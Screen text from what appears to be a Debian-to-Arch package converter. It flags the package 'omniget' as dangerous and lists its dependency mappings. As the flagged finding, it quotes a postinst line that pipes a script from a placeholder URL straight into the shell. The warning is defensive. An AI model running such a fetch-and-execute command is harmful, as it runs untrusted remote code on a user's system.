 DebInstaller
Arch Linux
Home
Installed
Settings
omniget 1.0.1 amd64 dangerous
Download videos and courses and run coding agents on a canvas
← Back
Convert & Install
The maintainer script contains high-risk commands
postinst:3 curl -sSL https://example.com/x.sh | sh
I have read the high-risk script above and want to continue anyway.
Some dependencies are AUR-only. Install them first.
Some dependencies were not found. Installation may fail; review the list below.
Info Dependencies 6 Files 207 Scripts 2
2 installed 1 available 1 AUR 1 not found 1 ignored 6 dependencies
DEBIAN ARCH STATUS NOTE
libayatana-appindicator3-1 libayatana-appindicator installed high
libwebkit2gtk-4.1-0 >= 2.40 webkit2gtk-4.1 installed high
libgtk-3-0 gtk3 available high
libssl1.1 openssl-1.1 AUR medium available on the AUR as `openssl-1.1`
debianutils — not found low no automatic match; pick an Arch package manually
Conversion runs as your user · only pacman uses administrator rights
v0.1.0